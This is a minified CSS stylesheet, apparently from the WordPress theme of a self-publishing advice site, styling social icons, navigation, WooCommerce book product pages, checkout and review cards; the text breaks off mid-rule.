d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #top-bar .join_alli_btn:hover{background:var(--alli-pink-hover);color:#fff}body #site-navigation .dropdown-menu>li.menu-item>a:hover,body #site-navigation .dropdown-menu>li.menu-item.dropdown.sfHover>a{color:var(--alli-pink-hover)}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart:hover,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle:hover{background:var(--alli-pink-hover)}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}@media only screen and (max-width:1240px){body #mobile-menu a.wcmenucart{display:none!important}}#main .container{margin-top:30px}.home #main .container{margin-top:0}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}img.topbar_left_icon{margin-right:5px}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}#top-bar .join_alli_btn:hover{color:#fff;text-decoration:none;background:#165776}.page header.page-header,.search header.page-header,.archive header.page-header{min-height:300px}.search .branding_img,.archive .branding_img,.page .branding_img{background-color:#32B8D1;background-image:url(../../../../../../themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.page .page-header-overlay,.search .page-header-overlay,.archive .page-header-overlay{background-color:#32B8D1;opacity:.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.page .page-header-inner.container,.search .page-header-inner.container,.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.page .page-header .page-header-title,.search .page-header .page-header-title,.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.page .page-header .page-subheading,.search .page-header .page-subheading,.archive .page-header .page-subheading{font-size:30px;line-height:40px;font-weight:500;color:#fff}.page .page-header .site-breadcrumbs,.search .page-header .site-breadcrumbs,.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.page .page-header .site-breadcrumbs a,.search .page-header .site-breadcrumbs a,.archive .page-header .site-breadcrumbs a{color:#fff}.search #main ul.meta.clr.meta-with-title,.search #main .blog-entry-author-avatar{display:none}.search #main .entry-has-avatar .blog-entry-header{padding:0;margin-bottom:0}.archive .blog-entry.grid-entry-style .blog-entry-inner{border-radius:5px}.archive .blog-entry.grid-entry-style .blog-entry-media{border-top-left-radius:5px;border-top-right-radius:5px}.post-type-archive-product .toggle_book_filter_btn{position:-webkit-sticky;position:sticky;top:0;margin:0 auto;display:block;margin-bottom:15px}@media (max-width:767px){.post-type-archive-product .vcex-post-type-filter{margin-top:15px;display:none}}.post-type-archive-product .type-product .vcex-post-type-entry-details{padding:5px;border:none}.post-type-archive-product .type-product .entry-title{font-size:1em}.post-type-archive-product .span_1_of_5{max-width:230px;margin-bottom:30px}.post-type-archive-product .type-product .entry-media img.addshine{opacity:.95}.post-type-archive-product .type-product .vcex-post-type-entry-details.entry-details{position:absolute;top:75%;left:38%;display:none}.post-type-archive-product .type-product .vcex-post-type-entry-details.entry-details a.theme-button.flat{border-radius:50px}.post-type-archive-product .type-product .entry-media img{box-shadow:0 0 8px 0 #00000038;border-radius:5px}.m_lower h3{margin-top:5px;margin-bottom:15px}.m_lower img.alignleft.size-thumbnail{width:90px}.m_lower blockquote{margin-top:15px}@media (max-width:767px){.m_lower blockquote{padding:0}.m_lower h3{font-size:1em}.m_lower h3{margin-bottom:5px}}@media (max-width:465px){.m_lower h3{font-size:16px}}@media (max-width:320px){.m_lower h3{font-size:13px}}div.related-posts{display:none}blockquote{color:#444}img.podcast{max-height:29px;max-width:29px}.post-type-archive-product.woocommerce .vcex-post-type-entry.vcex-grid-item.product_cat-16932 .vcex-post-type-entry-media a .coming_soon{position:absolute;top:0;right:0;background:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/coming_soon_corner_bg.png) no-repeat;color:#FFE6D0;font-weight:700;font-size:12px;text-align:right;text-transform:uppercase;width:75px;height:75px;padding:2px 6px}.post-type-archive-product.woocommerce .vcex-post-type-entry.vcex-grid-item.product_cat-16932 .vcex-post-type-entry-media a .coming_soon .text{text-align:right;padding:0;padding-right:0;padding-top:0;font-size:10px}.single-product .coming_soon_container{margin:35px 0}.single-product .coming_soon_container .incentive p{text-transform:uppercase;padding:12px 0;margin:0;border:dashed 1px #1b2732;font-weight:700;color:#0a384f;text-align:center;margin-bottom:20px}.single-product .product_meta{clear:both;font-size:12px;margin-bottom:10px;margin-top:8px}.single-product .rosetitle h3{border-bottom:1px solid #0a384f;margin-bottom:20px;margin-top:5px;padding-bottom:5px;color:#fff;background:#0a384f;padding:5px;padding-left:10px;text-shadow:2px 2px 2px #0a384f}.single-product .buy_now .project_buy_now_links div img{max-height:40px}.single-product .versions{padding-top:24px}.single-product #book-versions{margin-right:2px;padding-left:0;margin-bottom:0;list-style:none;border-bottom:1px solid #0a384f;padding:0;margin:0;display:block;width:100%;float:left}.single-product ul#book-versions li{float:left;position:relative;display:block}.single-product .tab-content>.tab-pane{display:none}.single-product .tab-content>.active{display:block}.single-product #book-versions li a{border:solid 1px #1b2732;text-decoration:none;text-transform:uppercase;border-radius:4px 4px 0 0;border-bottom:none}.single-product #book-versions li a:hover{background:#1b2732;border-style:solid;color:#fff;border-bottom:none}.single-product #book-versions li.active a{background:#0a384f;color:#fff;text-decoration:none}.single-product #book-versions-content{margin-top:50px}.single-product #book-versions-content div{padding:0 12px}.single-product #book-versions-content div.tab-pane{padding:0}.single-product #book-versions-content div.tab-pane .col-md-4,.single-product #book-versions-content div.tab-pane .col-md-5,.single-product #book-versions-content div.tab-pane .col-md-6,.single-product #book-versions-content div.tab-pane .col-md-7,.single-product #book-versions-content div.tab-pane .col-md-8,.single-product #book-versions-content div.tab-pane .col-md-9,.single-product #book-versions-content div.tab-pane .col-md-10,.single-product #book-versions-content div.tab-pane .col-md-11,.single-product #book-versions-content div.tab-pane .col-md-12{padding:0}.single-product #book-versions-content div.tab-pane .col-md-5,.single-product #book-versions-content div.tab-pane .col-md-7{padding-top:24px}.single-product #book-versions-content div.tab-pane .publication{padding-top:6px;padding-bottom:6px}.single-product #book-versions-content div.tab-pane div.buy_now{border-bottom:0;padding:24px 0;margin-bottom:0;margin-top:24px}.single-product #book-versions-content div.tab-pane div.buy_now .incentive{padding-left:0}.single-product #book-versions-content div.tab-pane div.buy_now img{max-height:40px}.single-product #book-versions-content div.tab-pane div.price{font-size:24px;line-height:50px;color:#A21027;text-align:right}.single-product #book-versions-content div.tab-pane div.mm-buy-link{background:#A21027;text-align:center}.single-product #book-versions-content div.tab-pane div.mm-buy-link a{color:#FFE6D0;font-size:24px;text-decoration:none;padding:12px 0;display:inline-block}.single-product #book-versions li a{margin-right:12px}.single-product .other-books{padding-top:48px;margin-bottom:0!important}.single-product #nav-below{padding:0 0}.single-product .versions select#book-format{padding:15px;font-weight:700;text-transform:uppercase;color:#2caaa2;margin-top:15px}.single-product .versions .coming_soon_container .subscription_form{margin-top:48px;padding:48px;background:#909231}.single-product .versions .coming_soon_container .subscription_form h3{font-size:32px;color:#FFE6D0}.single-product .versions .coming_soon_container .subscription_form p.incentive{text-align:left;width:80%;margin:0 auto;margin-bottom:24px}.single-product .single_ebook-tabs .preorder_link label{display:block;color:#000}.single-product .single_ebook-tabs a.preorder_link:hover{text-decoration:none}#book-versions.nav:before{display:table;content:" "}#book-versions.nav:after{display:table;content:" "}.single-product .buy_now{padding:12px 0}.single-product .buy_now .project_buy_now_links div{display:inline-block;width:19%;padding:12px;margin:0}.single-product .buy_now .project_buy_now_links{padding:0}.single-product .buy_now .project_buy_now_links div.incentive{text-transform:uppercase;color:#0a384f;font-weight:700}.single-product #book-versions>li>a{position:relative;display:block;padding:10px 15px}.single-product .single_add_to_cart_button{height:45px;border-radius:50px}#site-scroll-top{color:#fff;background-color:#2caaa2}.single-product .wpex-social-share.position-horizontal ul{font-size:.923em;margin-top:30px}.single-product h1.product_title{font-size:19px;line-height:1.6;font-weight:700;color:#2caaa2}.single-product .woocommerce-product-gallery img,section.related.products img{box-shadow:0 0 8px 0 #00000038;border-radius:5px}.single-product section.related.products .wpex-loop-product-images{overflow:inherit}.single-product .swal2-popup.swal2-modal.swal2-icon-success.swal2-show{padding:35px 15px;width:100%;max-width:600px}.single-product .swal2-title{font-size:1.8em}.single-product .swal2-actions button{font-size:1.2em!important;width:100%;text-align:center;max-width:150px}@media (max-width:767px){.single-product .woocommerce-product-gallery img{max-width:220px;margin:0 auto}.single-product .page-header{display:none}.single-product #content-wrap{margin-top:25px}.single-product ul.products{display:grid;grid-template-columns:repeat(2,1fr)}}@media (max-width:320px){.single-product .woocommerce-product-gallery img{max-width:180px}.single-product h1.product_title{font-size:15px;line-height:1.6}}.woocommerce-checkout .woocommerce-thankyou-order-details.order_details{display:none}.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{font-size:18px;font-weight:700;text-align:center;color:#000}.woocommerce-checkout td.download-file{color:#fff}.woocommerce-checkout td.download-file a{font-size:16px;margin:0 auto;display:block;text-align:center;border-radius:5px;padding:15px 0}.woocommerce-checkout table th{font-size:16px;font-weight:700}.woocommerce-checkout section.woocommerce-customer-details{display:none}.woocommerce table.cart td:nth-of-type(5),.woocommerce table.cart th:nth-of-type(5){display:none}.join_alli_notice{background:#0c9db8;color:#fffff4;padding:10px 15px;border-radius:10px;box-shadow:0 0 4px 0 #0000007d;font-size:16px;font-weight:700;text-align:center;margin-bottom:30px;display:block;margin-top:15px}.join_alli_notice:hover{text-decoration:none}.join_alli_notice span{text-decoration:underline}.single_ebook-tabs{display:flex;flex-wrap:wrap;margin-top:20px}.single_ebook-tabs .input{position:absolute;opacity:0}.single_ebook-tabs .label{width:100%;padding:10px 0;cursor:pointer;font-weight:700;font-size:16px;transition:background 0.1s,color 0.1s;margin-right:40px;margin-bottom:25px;line-height:1.3125rem;letter-spacing:normal;border-bottom:2px solid rgb(231 231 231)}.single_ebook-tabs .label:hover{color:rgb(11 57 80)}.single_ebook-tabs .label:active{border-bottom:2px solid rgb(11 57 80);color:rgb(11 57 80)}.single_ebook-tabs .input:focus+.label{z-index:1}.single_ebook-tabs .input:checked+.label{border-bottom:2px solid rgb(44 170 162);color:rgb(44 170 162)}@media (min-width:600px){.single_ebook-tabs .label{width:auto}}.single_ebook-tabs .panel{display:none}@media (min-width:600px){.single_ebook-tabs .panel{order:99}}@media (max-width:600px){.single_ebook-tabs .panel{margin-bottom:30px}}.single_ebook-tabs .input:checked+.label+.panel{display:block;width:100%}.readmore{position:relative;max-height:250px;overflow:hidden;margin-bottom:20px;transition:max-height 0.15s ease-out}.readmore.expand{max-height:5000px!important;transition:max-height 0.35s ease-in-out;overflow:visible}.readmore-link{position:absolute;bottom:0;right:0;display:block;width:100%;font-weight:600;padding-top:80px;background-image:linear-gradient(to bottom,transparent,#fff);background-image:linear-gradient(to top,#fff 36.13%,white 36.55%,rgba(255,255,255,.047058823529411764) 100%,rgba(255,255,255,1));cursor:pointer;text-transform:capitalize;color:rgb(44 170 162)}.readmore-link.expand{position:relative;background-image:none;padding-top:10px}.readmore-link:after{content:"Read more"}.readmore-link.expand:after{content:"Read less"}.readmore-link{font-size:1em;line-height:1.3125rem;letter-spacing:normal}@media (min-width:64em){.readmore-link{line-height:1.3125rem;letter-spacing:normal}}.review-card{display:flex;flex-direction:column;box-shadow:0 3px 7px -1px rgb(0 0 0 / 10%);margin-bottom:1.6%;background:#fff;line-height:1.4;border-radius:5px;overflow:hidden;z-index:0;max-width:700px;padding:20px}.review_meta{flex-direction:row;display:flex;border-bottom:1px dashed #ddd;padding-bottom:15px}.editor_photo{width:25%;padding:0 20px}@media (max-width:767px){.editor_photo{width:auto;padding:inherit;height:80px}}.r_title_area{width:75%;padding-left:25px}.r_title{margin:0;margin-bottom:8px}.review_details{padding-top:15px}h4.r_editor_name{margin:0;text-align:right;font-style:italic;font-size:12px;color:#fff;background:#2caaa2;width:auto;display:inline-block;border-radius:100px;padding:2px 15px;position:relative;right:0;float:right}.r_star_rating{display:flex}.r_star_rating svg{width:18px;height:18px;color:#f90}.r_star_rating svg:not(:last-child){margin-right:3px}.woocommerce ul.products{display:flex;flex-wrap:wrap;width:100%;margin:0 auto;justify-content:space-between}.woocommerce ul.products li.product{margin:0 3.8% 2.992em 0;padding:0;position:relative;max-width:280px;margin-left:0}.woocommerce ul.products li.product a img{box-shadow:rgb(0 0 0 / 10%) 0 4px 12px;border-radius:5px}.woocommerce ul.products li.product:hover h2.woocommerce-loop-product__title{background:#0a384f!important;color:#fff}.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{background:#fff;border:1px solid #9a5da1;padding:10px;text-align:center;border-radius:5px;margin-bottom:10px;font-size:14px}@media (max-width:767px){.woocommerce ul.products{justify-content:space-evenly}}.book_nav{margin:20px auto;white-space:normal;min-width:0;display:flex;flex-wrap:wrap;flex-basis:auto;list-style:none;width:100%;place-content:flex-end}.book_nav .nav-item{text-align:center;padding:8px 20px;background:#9a5da1;margin-right:15px;color:#fff;border-radius:5px}.book_nav .nav-item:hover{background:#a863b0}.book_nav a{color:#fff;text-decoration:none}.book_nav .nav-item .countb{border-radius:100%;background:#0a384f;padding:5px;font-size:12px;margin-left:5px}@media (max-width:480px){.woocommerce ul.products li.product{width:40%}}@media (max-width:768px){place-content:center;.woocommerce ul.products li.product{width:33%}}.book-cats{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:normal;align-content:normal}.book-cat-item{padding-bottom:10px;padding-right:20px;padding-top:10px;width:33%}.book-cat-image{display:inline-flex;-webkit-box-align:center;align-items:center;width:350px}.book-cat-image img{display:flex;-webkit-box-align:center;align-items:center;width:100%;max-width:120px;margin:0 auto}.book_data{display:flex;-webkit-box-align:center;align-items:center;width:100%;margin:0 auto;box-shadow:rgb(0 0 0 / 10%) 0 4px 12px;border:1px solid transparent;border-radius:6px;cursor:pointer;background-color:#fff;padding:5px 0}.book_data:hover{border:1px solid rgb(154 93 161)}.book-cat-total{font-size:12px;color:#495327}.book-cat-desc{margin-top:6px}.book-cat-name{font-size:20px;font-weight:700;line-height:normal;color:#9a5da1}.book-cat-info{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:100%;height:100%;padding-right:20px;text-align:center}@media (max-width:768px){#primary.book_cat_sec .inside-article .entry-title{text-align:center}.book-cat-item{width:50%}.book_data{display:flex;max-width:100%;margin:15px auto;flex-flow:column;height:inherit;padding:15px 0}.book-cat-image{width:350px;margin-bottom:15px}}@media (max-width:420px){.book-cat-item{width:100%}}@media (min-width:769px){#left-sidebar{transition:all 0.3s;max-width:156px}.lock_sidebar{position:relative}.scroll_sidebar{position:fixed;top:0}.sec_balance{margin-left:156px}}.woocommerce-shop .vc_pageable-load-more-btn{display:none!important}.woocommerce-shop ul.vc_grid-filter li:first-child{display:none!important}.woocommerce-shop img.vc_single_image-img.attachment-thumbnail{width:100%;max-width:200px}.woocommerce-shop .vc_basic_grid .vc_grid-item .vc_gitem-post-data h3{background:#fff;border:1px solid 